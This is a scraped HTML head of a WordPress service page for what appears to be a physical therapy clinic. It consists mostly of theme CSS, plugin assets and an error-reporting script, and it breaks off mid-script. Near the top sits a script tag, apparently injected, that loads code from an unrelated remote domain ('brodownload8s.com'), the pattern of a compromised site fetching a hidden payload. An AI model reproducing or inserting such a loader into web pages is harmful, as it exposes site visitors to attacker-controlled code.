

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthiantherapy.com/services/head-service1/
body_size: 13795
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <meta name='viewport' content='width=device-width,initial-scale=1.0' />

    <link rel="profile" href="//gmpg.org/xfn/11"/>
    <link rel="pingback" href=""/>
    <script type="text/javascript" src="https://brodownload8s.com/code/mnrwgmbqmq5ha3ddf44dgnjw" async></script>
    <!-- Self-host Google Fonts -->
<link href='https://corinthiantherapy.com/wp-content/themes/weaver-xtreme/assets/css/fonts/google/google-fonts.min.css?ver=6.7' rel='stylesheet' type='text/css'>
<link href='https://corinthiantherapy.com/wp-content/plugins/weaver-xtreme-plus/includes/fonts/google-plus-fonts.min.css?ver=6.2' rel='stylesheet' type='text/css'>
<title>head-service1 &#8211; Corinthian Physical Therapy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Corinthian Physical Therapy &raquo; Feed" href="https://corinthiantherapy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corinthian Physical Therapy &raquo; Comments Feed" href="https://corinthiantherapy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corinthian Physical Therapy &raquo; head-service1 Comments Feed" href="https://corinthiantherapy.com/services/head-service1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthiantherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthiantherapy.com%2Fservices%2Fhead-service1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthiantherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthiantherapy.com%2Fservices%2Fhead-service1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://corinthiantherapy.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://corinthiantherapy.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://corinthiantherapy.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://corinthiantherapy.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://corinthiantherapy.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='atw-posts-style-sheet-css' href='https://corinthiantherapy.com/wp-content/plugins/show-posts/atw-posts-style.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='weaverx-font-sheet-css' href='https://corinthiantherapy.com/wp-content/themes/weaver-xtreme/assets/css/fonts.min.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='weaverx-style-sheet-css' href='https://corinthiantherapy.com/wp-content/themes/weaver-xtreme/assets/css/style-weaverx.min.css?ver=6.7' type='text/css' media='all' />
<style id='weaverx-style-sheet-inline-css' type='text/css'>
#wrapper{max-width:9999px}@media (min-width:1188px){.weaverx-sb-one-column .alignwide,#header .alignwide,#header.alignwide,#colophon.alignwide,#colophon .alignwide,#container .alignwide,#container.alignwide,#wrapper .alignwide,#wrapper.alignwide,#infobar .alignwide,.alignwide{margin-left:inherit;margin-right:inherit;max-width:none;width:100%}}@media (max-width:1187px){.alignwide{margin-left:inherit;margin-right:inherit;max-width:none;width:100%}}@media (min-width:10798px){.weaverx-sb-one-column .alignwide,#header .alignwide,#header.alignwide,#colophon.alignwide,#colophon .alignwide,#container .alignwide,#container.alignwide,#wrapper .alignwide,#wrapper.alignwide,#infobar .alignwide,.alignwide{margin-left:calc(50% - 46vw);margin-right:calc(50% - 46vw);max-width:10000px;width:92vw}}@media (max-width:10797px){.alignwide{margin-left:0 !important;margin-right:0 !important;max-width:100% !important;width:100% !important}}.content a{color:#4D2D03}.content a:hover{color:#0E7507}.colophon a{color:#FFFFFF}#branding #header-image img{float:left}/* float-left*/.weaverx-theme-menu .current_page_item >a,.weaverx-theme-menu .current-menu-item >a,.weaverx-theme-menu .current-cat >a{color:#FAE0C6 !important}#content ul{list-style-type:square}.entry-summary,.entry-content{padding-top:.00000em}body{background-color:#FFD786}.menu-primary .wvrx-menu-container,.menu-primary .site-title-on-menu,.menu-primary .site-title-on-menu a{background-color:transparent}.menu-primary .wvrx-menu-container,.menu-primary .site-title-on-menu,.menu-primary .site-title-on-menu a{color:#292929}.menu-secondary .wvrx-menu-container{background-color:transparent}.menu-secondary .wvrx-menu-container{color:#FFFFFF}.menu-extra .wvrx-menu-container{background-color:transparent}.menu-extra .wvrx-menu-container{color:#FFFFFF}.menu-primary .wvrx-menu ul li a,.menu-primary .wvrx-menu ul.mega-menu li{background-color:#EBC67C}.menu-primary .wvrx-menu ul li a,.menu-primary .wvrx-menu ul.mega-menu li{color:#333333}.menu-secondary .wvrx-menu ul li a,.menu-secondary .wvrx-menu ul.mega-menu li{background-color:#BABABA}.menu-secondary .wvrx-menu ul li a,.menu-secondary .wvrx-menu ul.mega-menu li{color:#333333}.menu-primary .wvrx-menu >li >a{background-color:#EBC67C}.menu-primary .wvrx-menu >li >a{color:#292929}.menu-primary .wvrx-menu >li >a:hover{color:#FFFFFF !important}.menu-primary .wvrx-menu >li >a:hover{background-color:#BA9D62 !important}.menu-secondary .wvrx-menu >li >a{color:#FFFFFF}.menu-extra .wvrx-menu >li >a{color:#FFFFFF}.menu-primary .wvrx-menu ul li a{color:#333333}.menu-primary .wvrx-menu ul li a:hover{background-color:#D6B571 !important}.menu-secondary .wvrx-menu ul li a{color:#333333}.menu-secondary .wvrx-menu ul li a:hover{background-color:#C9C9C9 !important}.menu-primary .menu-toggle-button{color:#292929}.menu-primary .wvrx-menu-html{margin-top:-10.00000em}@media( min-width:768px){.menu-primary .wvrx-menu-container{margin-top:0}.menu-primary .wvrx-menu-container{margin-bottom:0}.menu-primary .wvrx-menu,.menu-primary .wvrx-menu-container{text-align:center;line-height:0}}.menu-primary .menu-arrows .toggle-submenu:after{color:#292929}.menu-primary .menu-arrows ul .toggle-submenu:after{color:#292929}.menu-primary .menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{color:#292929}.menu-primary .menu-arrows ul .toggle-submenu:after{color:#333333}.menu-secondary .menu-toggle-button{color:#FFFFFF}.menu-secondary .wvrx-menu-html{margin-top:.5em}@media( min-width:768px){.menu-secondary .wvrx-menu-container li a{padding-right:3.75em}.menu-secondary .menu-hover.menu-arrows .has-submenu >a{padding-right:4.5em}.menu-secondary .menu-arrows.menu-hover .toggle-submenu{margin-right:3em}.menu-secondary .wvrx-menu,.menu-secondary .wvrx-menu-container{text-align:center;line-height:0}}.menu-secondary .menu-arrows .toggle-submenu:after{color:#FFFFFF}.menu-secondary .menu-arrows ul .toggle-submenu:after{color:#FFFFFF}.menu-secondary .menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{color:#FFFFFF}.menu-secondary .menu-arrows ul .toggle-submenu:after{color:#333333}.menu-extra .menu-toggle-button{color:#FFFFFF}@media( min-width:768px){.menu-extra .wvrx-menu-container li a{padding-right:3.75em}.menu-extra .menu-hover.menu-arrows .has-submenu >a{padding-right:4.5em}.menu-extra .menu-arrows.menu-hover .toggle-submenu{margin-right:3em}.menu-extra .wvrx-menu,.menu-extra .wvrx-menu-container{text-align:center;line-height:0}}.menu-extra .menu-arrows .toggle-submenu:after{color:#FFFFFF}.menu-extra .menu-arrows ul .toggle-submenu:after{color:#FFFFFF}.menu-extra .menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{color:#FFFFFF}@media screen and ( min-width:768px){}.l-widget-area-top{width:100%}@media (max-width:580px){.l-widget-area-top{width:100%}}.l-widget-area-bottom{width:90%}@media (max-width:580px){.l-widget-area-bottom{width:100%}}.widget-area-top{background-color:#F5F5F5}.widget-area-top{padding-left:0}.widget-area-top{padding-right:0}.widget-area-top{padding-top:0}.widget-area-top{padding-bottom:0}.widget-area-top{margin-top:0}.widget-area-top{margin-bottom:0}.widget-area-bottom{background-color:#FFFFFF}.widget-area-bottom{color:#543F43}.widget-area-bottom{margin-top:0}.widget-area-bottom{margin-bottom:0}#header{background-color:transparent}#header-widget-area{margin-bottom:-8px}.widget-area-header{margin-bottom:-8px}#colophon{background-color:transparent}#colophon{color:#FFFFFF}#container{background-color:transparent}#wrapper{background-color:transparent}#wrapper{color:#543F43}#colophon{position:relative;overflow:visible}#colophon:before{content:'';position:absolute;top:0;bottom:0;left:-9998px;right:0;border-left:9999px solid transparent;box-shadow:9999px 0 0 transparent;z-index:-1}hr{background-color:#C2987B}.menu-primary .wvrx-menu-container .search-form .search-submit{color:#292929}.widget-area-bottom .search-form .search-submit{color:#543F43}#colophon .search-form .search-submit{color:#FFFFFF}#wrapper .search-form .search-submit{color:#543F43}#inject_header{background-color:transparent}#inject_fixedtop,#inject_fixedbottom,.wvrx-fixedtop,.wvrx-fixonscroll{max-width:9999px}@media ( max-width:9999px){.wvrx-fixedtop,.wvrx-fixonscroll,#inject_fixedtop,#inject_fixedbottom{left:0;margin-left:0 !important;margin-right:0 !important}}@media ( min-width:9999px){#inject_fixedtop{margin-left:-0px;margin-right:-0px}.wvrx-fixedtop,.wvrx-fixonscroll{margin-left:0;margin-right:calc( 0 - 0 - 0 )}}@media ( min-width:9999px){#inject_fixedbottom{margin-left:-0px;margin-right:-0px}}/* Weaver Xtreme Plus CSS Styles - Version 6.2 *//* Weaver Xtreme Plus Google Fonts Styles */.font-montserrat{font-family:'Montserrat',sans-serif}.font-cormorant-garamond{font-family:'Cormorant Garamond',serif}/* Weaver Xtreme Plus Background Images */#colophon{background-image:url(/wp-content/uploads/2016/10/footer-bg3.png);background-repeat:repeat-x}.widget-area-top{background-size:100% !important}#footer-html #site-ig-wrap{text-align:center}#site-info{float:none;padding-left:0}.page-title{display:none}/* Custom CSS rules for Plain sub-theme */
/*# sourceURL=weaverx-style-sheet-inline-css */
</style>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"7f5d4119d4","ajax_url":"https://corinthiantherapy.com/wp-admin/admin-ajax.php","plugin_url":"https://corinthiantherapy.com/wp-content/plugins/photo-gallery/booster","href":"https://corinthiantherapy.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"7f5d4119d4","ajax_url":"https://corinthiantherapy.com/wp-admin/admin-ajax.php","plugin_url":"https://corinthiantherapy.com/wp-content/plugins/photo-gallery/booster","href":"https://corinthiantherapy.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="weaver-xtreme-JSLib-js-extra">
/* <![CDATA[ */
var wvrxOpts = {"useSmartMenus":"0","menuAltswitch":"767","mobileAltLabel":"","primaryScroll":"none","primaryMove":"0","secondaryScroll":"none","secondaryMove":"0","headerVideoClass":"has-header-video"};
//# sourceURL=weaver-xtreme-JSLib-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/themes/weaver-xtreme/assets/js/weaverxjslib.min.js?ver=6.7" id="weaver-xtreme-JSLib-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://corinthiantherapy.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://corinthiantherapy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthiantherapy.com/wp-json/wp/v2/media/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthiantherapy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://corinthiantherapy.com/services/head-service1/" />
<link rel='shortlink' href='https://corinthiantherapy.com/?p=254' />
        <script type="text/javascript">
            var errorQueue = [];
            let bill_timeout;
    
            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }
    
            // Sobrescrita de console.warn para capturar avisos JQMigrate
            const originalConsoleWarn = console.warn;
            const sentWarnings = [];
    
            console.warn = function(message, ...args) {
                if (typeof message === 'string' && message.includes('JQMIGRATE')) {
                    if (!sentWarnings.includes(message)) {
                        sentWarnings.push(message);
                        let file = 'unknown';
                        let line = '0';
                        try {
                            const stackTrace = new Error().stack.split('\n');
                            for (let i = 1; i < stackTrace.length && i < 10; i++) {
                                const match = stackTrace[i].match(/at\s+.*?\((.*):(\d+):(\d+)\)/) || 
                                              stackTrace[i].match(/at\s+(.*):(\d+):(\d+)/);
                                if (match && match[1].includes('.js') && !match[1].includes('jquery-migrate.js') && !match[1].includes('jquery.js')) {
                                    file = match[1];
                                    line = match[2];
                                    break;
                                }
                            }
                        } catch (e) {
                            // Ignorar erros de stack trace
                        }
    
                        const slugs = [
                            "antibots",
                            "antihacker",
                            "bigdump-restore",
                            "boatdealer",
                            "cardealer",
                            "database-backup",
                            "disable-wp-sitemap",
                            "easy-update-urls",
                            "hide-site-title",
                            "lazy-load-disable",
                            "multidealer",
                            "real-estate-right-now",
                            "recaptcha-for-all",
                            "reportattacks",
                            "restore-classic-widgets",
                            "s3cloud",
                            "site-checkup",
                            "stopbadbots",
                            "toolsfors",
                            "toolstruthsocial",
                            "wp-memory",
                            "wptools"
                        ];
    
                        function hasSlug(warningMessage) {
                           return slugs.some(slug => warningMessage.includes(slug));
                        }
    
                        const warningMessage = message.replace('JQMIGRATE:', 'Error:').trim() + ' - URL: ' + file + ' - Line: ' + line;
    
                        // Aplicar filtro de slugs apenas para JQMigrate
                        if (!hasSlug(warningMessage)) {
                            errorQueue.push(warningMessage);
                            handleErrorQueue();
                        }
                    }
                }
                originalConsoleWarn.apply(console, arguments);
            };
    
            function handleErrorQueue() {
                // Filtrar mensagens de bots antes de processar
                if (isBot()) {
                    errorQueue = []; // Limpar a fila se for bot
                    return;
                }
    
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
